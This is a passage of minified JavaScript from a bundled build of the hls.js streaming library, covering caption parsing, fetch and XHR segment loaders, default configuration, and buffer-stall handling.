n=this.hls;if(this.config.renderTextTracksNatively){const s=this.textTracks[t];if(!s||s.mode==="disabled")return;e.forEach(i=>zp(s,i))}else{const s=this.tracks[t];if(!s)return;const i=s.default?"default":"subtitles"+t;n.trigger(S.CUES_PARSED,{type:"subtitles",cues:e,track:i})}}onFragDecrypted(e,t){const{frag:n}=t;n.type===W.SUBTITLE&&this.onFragLoaded(S.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:n,samples:s}=t;if(!(n.type===W.MAIN&&this.closedCaptionsForLevel(n)==="NONE"))for(let i=0;i<s.length;i++){const a=s[i].bytes;if(a){this.cea608Parser1||this.initCea608Parsers();const o=this.extractCea608Data(a);this.cea608Parser1.addData(s[i].pts,o[0]),this.cea608Parser2.addData(s[i].pts,o[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:n,endOffsetSubtitles:s,type:i}){const{media:a}=this;if(!(!a||a.currentTime<n)){if(!i||i==="video"){const{captionsTracks:o}=this;Object.keys(o).forEach(l=>Fu(o[l],t,n))}if(this.config.renderTextTracksNatively&&t===0&&s!==void 0){const{textTracks:o}=this;Object.keys(o).forEach(l=>Fu(o[l],t,s))}}}extractCea608Data(e){const t=[[],[]],n=e[0]&31;let s=2;for(let i=0;i<n;i++){const a=e[s++],o=127&e[s++],l=127&e[s++];if(o===0&&l===0)continue;if((4&a)!==0){const c=3&a;(c===0||c===1)&&(t[c].push(o),t[c].push(l))}}return t}}function ny(r){return r.characteristics&&/transcribes-spoken-dialog/gi.test(r.characteristics)&&/describes-music-and-sound/gi.test(r.characteristics)?"captions":"subtitles"}function Kh(r,e){return!!r&&r.kind===ny(e)&&Pu(e,r)}function XL(r,e,t,n){return Math.min(e,n)-Math.max(r,t)}function Hh(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const ZL=/\s/,JL={newCue(r,e,t,n){const s=[];let i,a,o,l,u;const c=self.VTTCue||self.TextTrackCue;for(let f=0;f<n.rows.length;f++)if(i=n.rows[f],o=!0,l=0,u="",!i.isEmpty()){var d;for(let g=0;g<i.chars.length;g++)ZL.test(i.chars[g].uchar)&&o?l++:(u+=i.chars[g].uchar,o=!1);i.cueStartTime=e,e===t&&(t+=1e-4),l>=16?l--:l++;const h=Jp(u.trim()),m=ud(e,t,h);r!=null&&(d=r.cues)!=null&&d.getCueById(m)||(a=new c(e,t,h),a.id=m,a.line=f+1,a.align="left",a.position=10+Math.min(80,Math.floor(l*8/32)*10),s.push(a))}return r&&s.length&&(s.sort((f,h)=>f.line==="auto"||h.line==="auto"?0:f.line>8&&h.line>8?h.line-f.line:f.line-h.line),s.forEach(f=>zp(r,f))),s}};function eA(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch{}return!1}const tA=/(\d+)-(\d+)\/(\d+)/;class Wh{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||iA,this.controller=new self.AbortController,this.stats=new jc}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,n){const s=this.stats;if(s.loading.start)throw new Error("Loader can only be used once.");s.loading.start=self.performance.now();const i=rA(e,this.controller.signal),a=e.responseType==="arraybuffer",o=a?"byteLength":"length",{maxTimeToFirstByteMs:l,maxLoadTimeMs:u}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=n,this.request=this.fetchSetup(e,i),self.clearTimeout(this.requestTimeout),t.timeout=l&&G(l)?l:u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(s,e,this.response))},t.timeout),(li(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(d=>{var f;this.response=this.loader=d;const h=Math.max(self.performance.now(),s.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=u,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(s,e,this.response))},u-(h-s.loading.start)),!d.ok){const{status:g,statusText:x}=d;throw new aA(x||"fetch, bad network response",g,d)}s.loading.first=h,s.total=sA(d.headers)||s.total;const m=(f=this.callbacks)==null?void 0:f.onProgress;return m&&G(t.highWaterMark)?this.loadProgressively(d,s,e,t.highWaterMark,m):a?d.arrayBuffer():e.responseType==="json"?d.json():d.text()}).then(d=>{var f,h;const m=this.response;if(!m)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),s.loading.end=Math.max(self.performance.now(),s.loading.first);const g=d[o];g&&(s.loaded=s.total=g);const x={url:m.url,data:d,code:m.status},p=(f=this.callbacks)==null?void 0:f.onProgress;p&&!G(t.highWaterMark)&&p(s,e,d,m),(h=this.callbacks)==null||h.onSuccess(x,s,e,m)}).catch(d=>{var f;if(self.clearTimeout(this.requestTimeout),s.aborted)return;const h=d&&d.code||0,m=d?d.message:null;(f=this.callbacks)==null||f.onError({code:h,text:m},e,d?d.details:null,s)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,n,s=0,i){const a=new hp,o=e.body.getReader(),l=()=>o.read().then(u=>{if(u.done)return a.dataLength&&i(t,n,a.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const c=u.value,d=c.length;return t.loaded+=d,d<s||a.dataLength?(a.push(c),a.dataLength>=s&&i(t,n,a.flush().buffer,e)):i(t,n,c.buffer,e),l()}).catch(()=>Promise.reject());return l()}}function rA(r,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(de({},r.headers))};return r.rangeEnd&&t.headers.set("Range","bytes="+r.rangeStart+"-"+String(r.rangeEnd-1)),t}function nA(r){const e=tA.exec(r);if(e)return parseInt(e[2])-parseInt(e[1])+1}function sA(r){const e=r.get("Content-Range");if(e){const n=nA(e);if(G(n))return n}const t=r.get("Content-Length");if(t)return parseInt(t)}function iA(r,e){return new self.Request(r.url,e)}class aA extends Error{constructor(e,t,n){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=n}}const oA=/^age:\s*[\d.]+\s*$/im;class sy{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new jc,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,n){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=n,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const n=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;const i=this.xhrSetup;i?Promise.resolve().then(()=>{if(!(this.loader!==n||this.stats.aborted))return i(n,t.url)}).catch(a=>{if(!(this.loader!==n||this.stats.aborted))return n.open("GET",t.url,!0),i(n,t.url)}).then(()=>{this.loader!==n||this.stats.aborted||this.openAndSendXhr(n,t,e)}).catch(a=>{var o;(o=this.callbacks)==null||o.onError({code:n.status,text:a.message},t,n,s)}):this.openAndSendXhr(n,t,e)}openAndSendXhr(e,t,n){e.readyState||e.open("GET",t.url,!0);const s=t.headers,{maxTimeToFirstByteMs:i,maxLoadTimeMs:a}=n.loadPolicy;if(s)for(const o in s)e.setRequestHeader(o,s[o]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),n.timeout=i&&G(i)?i:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:n}=this;if(!e||!t)return;const s=t.readyState,i=this.config;if(!n.aborted&&s>=2&&(n.loading.first===0&&(n.loading.first=Math.max(self.performance.now(),n.loading.start),i.timeout!==i.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),i.timeout=i.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.loadPolicy.maxLoadTimeMs-(n.loading.first-n.loading.start)))),s===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const u=t.status,c=t.responseType==="text"?t.responseText:null;if(u>=200&&u<300){const m=c??t.response;if(m!=null){var a,o;n.loading.end=Math.max(self.performance.now(),n.loading.first);const g=t.responseType==="arraybuffer"?m.byteLength:m.length;n.loaded=n.total=g,n.bwEstimate=n.total*8e3/(n.loading.end-n.loading.first);const x=(a=this.callbacks)==null?void 0:a.onProgress;x&&x(n,e,m,t);const p={url:t.responseURL,data:m,code:u};(o=this.callbacks)==null||o.onSuccess(p,n,e,t);return}}const d=i.loadPolicy.errorRetry,f=n.retry,h={url:e.url,data:void 0,code:u};if(Qa(d,f,!1,h))this.retry(d);else{var l;ue.error(`${u} while loading ${e.url}`),(l=this.callbacks)==null||l.onError({code:u,text:t.statusText},e,t,n)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(Qa(e,t,!0))this.retry(e);else{var n;ue.warn(`timeout while loading ${(n=this.context)==null?void 0:n.url}`);const s=this.callbacks;s&&(this.abortInternal(),s.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:n}=this;this.retryDelay=Hc(e,n.retry),n.retry++,ue.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${t==null?void 0:t.url}, retrying ${n.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&oA.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const lA={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},uA=le(le({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:sy,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:SS,bufferController:dI,capLevelController:id,errorController:RS,fpsController:fL,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:rp,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:lA},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},cA()),{},{subtitleStreamController:LL,subtitleTrackController:gL,timelineController:QL,audioStreamController:oI,audioTrackController:lI,emeController:Wn,cmcdController:lL,contentSteeringController:cL,interstitialsController:IL});function cA(){return{cueHandler:JL,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function dA(r,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 0&&(e.liveSyncDurationCount===void 0||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(e.liveMaxLatencyDuration!==void 0&&(e.liveSyncDuration===void 0||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');const n=$u(r),s=["manifest","level","frag"],i=["TimeOut","MaxRetry","RetryDelay","MaxRetryTimeout"];return s.forEach(a=>{const o=`${a==="level"?"playlist":a}LoadPolicy`,l=e[o]===void 0,u=[];i.forEach(c=>{const d=`${a}Loading${c}`,f=e[d];if(f!==void 0&&l){u.push(d);const h=n[o].default;switch(e[o]={default:h},c){case"TimeOut":h.maxLoadTimeMs=f,h.maxTimeToFirstByteMs=f;break;case"MaxRetry":h.errorRetry.maxNumRetry=f,h.timeoutRetry.maxNumRetry=f;break;case"RetryDelay":h.errorRetry.retryDelayMs=f,h.timeoutRetry.retryDelayMs=f;break;case"MaxRetryTimeout":h.errorRetry.maxRetryDelayMs=f,h.timeoutRetry.maxRetryDelayMs=f;break}}}),u.length&&t.warn(`hls.js config: "${u.join('", "')}" setting(s) are deprecated, use "${o}": ${he(e[o])}`)}),le(le({},n),e)}function $u(r){return r&&typeof r=="object"?Array.isArray(r)?r.map($u):Object.keys(r).reduce((e,t)=>(e[t]=$u(r[t]),e),{}):r}function fA(r,e){const t=r.loader;t!==Wh&&t!==sy?(e.log("[config]: Custom loader detected, cannot enable progressive streaming"),r.progressive=!1):eA()&&(r.loader=Wh,r.progressive=!0,r.enableSoftwareAES=!0,e.log("[config]: Progressive streaming enabled, using FetchLoader"))}const xa=2,hA=.1,mA=.05,gA=100;class pA extends Xg{constructor(e,t){super("gap-controller",e.logger),this.hls=void 0,this.fragmentTracker=void 0,this.media=null,this.mediaSource=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.buffered={},this.lastCurrentTime=0,this.ended=0,this.waiting=0,this.onMediaPlaying=()=>{this.ended=0,this.waiting=0},this.onMediaWaiting=()=>{var n;(n=this.media)!=null&&n.seeking||(this.waiting=self.performance.now(),this.tick())},this.onMediaEnded=()=>{if(this.hls){var n;this.ended=((n=this.media)==null?void 0:n.currentTime)||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1})}},this.hls=e,this.fragmentTracker=t,this.registerListeners()}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.BUFFER_APPENDED,this.onBufferAppended,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.BUFFER_APPENDED,this.onBufferAppended,this))}destroy(){super.destroy(),this.unregisterListeners(),this.media=this.hls=this.fragmentTracker=null,this.mediaSource=void 0}onMediaAttached(e,t){this.setInterval(gA),this.mediaSource=t.mediaSource;const n=this.media=t.media;Xe(n,"playing",this.onMediaPlaying),Xe(n,"waiting",this.onMediaWaiting),Xe(n,"ended",this.onMediaEnded)}onMediaDetaching(e,t){this.clearInterval();const{media:n}=this;n&&(st(n,"playing",this.onMediaPlaying),st(n,"waiting",this.onMediaWaiting),st(n,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0}onBufferAppended(e,t){this.buffered=t.timeRanges}get hasBuffered(){return Object.keys(this.buffered).length>0}tick(){var e;if(!((e=this.media)!=null&&e.readyState)||!this.hasBuffered)return;const t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}poll(e,t){var n,s;const i=(n=this.hls)==null?void 0:n.config;if(!i)return;const a=this.media;if(!a)return;const{seeking:o}=a,l=this.seeking&&!o,u=!this.seeking&&o,c=a.paused&&!o||a.ended||a.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,i.nudgeOnVideoHole&&!c&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(u||l){l&&this.stallResolved(e);return}if(c){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1}));return}if(!Z.getBuffered(a).length){this.nudgeRetry=0;return}const d=Z.bufferInfo(a,e,0),f=d.nextStart||0,h=this.fragmentTracker;if(o&&h&&this.hls){const w=zh(this.hls.inFlightFragments,e),L=d.len>xa,R=!f||w||f-e>xa&&!h.getPartialFragment(e);if(L||R)return;this.moved=!1}const m=(s=this.hls)==null?void 0:s.latestLevelDetails;if(!this.moved&&this.stalled!==null&&h){if(!(d.len>0)&&!f)return;const L=Math.max(f,d.start||0)-e,b=!!(m!=null&&m.live)?m.targetduration*2:xa,A=Qi(e,h);if(L>0&&(L<=b||A)){a.paused||this._trySkipBufferHole(A);return}}const g=i.detectStallWithCurrentTimeMs,x=self.performance.now(),p=this.waiting;let v=this.stalled;if(v===null)if(p>0&&x-p<g)v=this.stalled=p;else{this.stalled=x;return}const E=x-v;if(!o&&(E>=g||p)&&this.hls){var T;if(((T=this.mediaSource)==null?void 0:T.readyState)==="ended"&&!(m!=null&&m.live)&&Math.abs(e-((m==null?void 0:m.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(d),!this.media||!this.hls)return}const I=Z.bufferInfo(a,e,i.maxBufferHole);this._tryFixBufferStall(I,E,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const n=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(n)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(S.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var n;const s=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(n=this.buffered.audio)!=null&&n.length&&s&&s.length>1&&e>s.end(0)){const i=Z.bufferedInfo(Z.timeRangesToArray(this.buffered.audio),e,0);if(i.len>1&&t>=i.start){const a=Z.timeRangesToArray(s),o=Z.bufferedInfo(a,t,0).bufferedIndex;if(o>-1&&o<a.length-1){const l=Z.bufferedInfo(a,e,0).bufferedIndex,u=a[o].end,c=a[o+1].start;if((l===-1||l>o)&&c-u<1&&e-u<2){const d=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${u} -> ${c} buffered index: ${l}`);this.warn(d.message),this.media.currentTime+=1e-6;let f=Qi(e,this.fragmentTracker);f&&"fragment"in f?f=f.fragment:f||(f=void 0);const h=Z.bufferInfo(this.media,e,0);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:f,buffer:h.len,bufferInfo:h})}}}}}_tryFixBufferStall(e,t,n){var s,i;const{fragmentTracker:a,media:o}=this,l=(s=this.hls)==null?void 0:s.config;if(!o||!a||!l)return;const u=(i=this.hls)==null?void 0:i.latestLevelDetails,c=Qi(n,a);if((c||u!=null&&u.live&&n<u.fragmentStart)&&(this._trySkipBufferHole(c)||!this.media))return;const d=e.buffered,f=this.adjacentTraversal(e,n);(d&&d.length>1&&e.len>l.maxBufferHole||e.nextStart&&(e.nextStart-n<l.maxBufferHole||f))&&(t>l.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const n=this.fragmentTracker,s=e.nextStart;if(n&&s){const i=n.getFragAtPos(t,W.MAIN),a=n.getFragAtPos(s,W.MAIN);if(i&&a)return a.sn-i.sn<2}return!1}_reportStall(e){const{hls:t,media:n,stallReported:s,stalled:i}=this;if(!s&&i!==null&&n&&t){this.stallReported=!0;const a=new Error(`Playback stalling at @${n.currentTime} due to low buffer (${he(e)})`);this.warn(a.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:i}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:n,media:s}=this,i=(t=this.hls)==null?void 0:t.config;if(!s||!n||!i)return 0;const a=s.currentTime,o=Z.bufferInfo(s,a,0),l=a<o.start?o.start:o.nextStart;if(l&&this.hls){const c=o.len<=i.maxBufferHole,d=o.len>0&&o.len<1&&s.readyState<3,f=l-a;if(f>0&&(c||d)){if(f>i.maxBufferHole){let m=!1;if(a===0){const g=n.getAppendedFrag(0,W.MAIN);g&&l<g.end&&(m=!0)}if(!m&&e){var u;if(!((u=this.hls.loadLevelObj)!=null&&u.details)||zh(this.hls.inFlightFragments,l))return 0;let x=!1,p=e.end;for(;p<l;){const v=Qi(p,n);if(v)p+=v.duration;else{x=!0;break}}if(x)return 0}}const h=Math.max(l+mA,a+hA);if(this.warn(`skipping hole, adjusting currentTime from ${a} to ${h}`),this.moved=!0,s.currentTime=h,!(e!=null&&e.gap)){const m=new Error(`fragment loaded with buffer holes, seeking from ${a} to ${h}`),g={type:q.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:m,reason:m.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?g.part=e:g.frag=e),this.hls.trigger(S.ERROR,g)}return h}}return 0}_tryNudgeBuffer(e){const{hls:t,media:n,nudgeRetry:s}=this,i=t==null?void 0:t.config;if(!n||!i)return 0;const a=n.currentTime;if(this.nudgeRetry++,s<i.nudgeMaxRetry){const o=a+(s+1)*i.nudgeOffset,l=new Error(`Nudging 'currentTime' from ${a} to ${o}`);this.warn(l.message),n.currentTime=o,t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${a} after ${i.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function zh(r,e){const t=Yh(r.main);if(t&&t.start<=e)return t;const n=Yh(r.audio);return n&&n.start<=e?n:null}function Yh(r){if(!r)return null;switch(r.state){case N.IDLE:case N.STOPPED:case N.ENDED:case N.ERROR:return null}return r.frag}function Qi(r,e){return e.getAppendedFrag(r,W.MAIN)||e.getPartialFragment(r)}const yA=.25;function Bu(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Il(r,e,t,n,s){let i=new r(e,t,"");try{i.value=n,s&&(i.type=s)}catch{i=new r(e,t,he(s?le({type:s},n):n))}return i}const Xi=(()=>{const r=Bu();try{r&&new r(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class vA{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(S.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var n;this.media=t.media,((n=t.overrides)==null?void 0:n.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&Fn(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const 